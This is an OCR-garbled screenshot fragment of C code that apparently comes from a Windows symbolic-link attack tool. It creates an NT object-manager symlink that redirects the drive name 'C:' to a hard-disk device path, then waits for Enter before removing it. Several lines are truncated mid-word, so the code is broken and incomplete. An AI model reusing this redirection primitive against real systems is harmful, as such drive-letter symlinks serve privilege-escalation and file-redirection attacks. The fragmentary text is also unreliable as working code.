
pRtlInitUnicodeString
(&name, 
L"C:"
);

InitializeObjectAttributes
(&objAttrLink, &name, O
pRtlInitUnicodeString
(&target, 
L"\\Device\\HardDi
    status = 
pNtCreateSymbolicLinkObject
(&symlinkHand
if
 (status != 
0
) {

printf
(
"[!] Error creating symbolic link\n"
);

return
3
;

    }

printf
(
"[*] All Done, Hit Enter To Remove Symlink
getchar
();

CloseHandle
(symlinkHandle);

CloseHandle
(dirHandle);
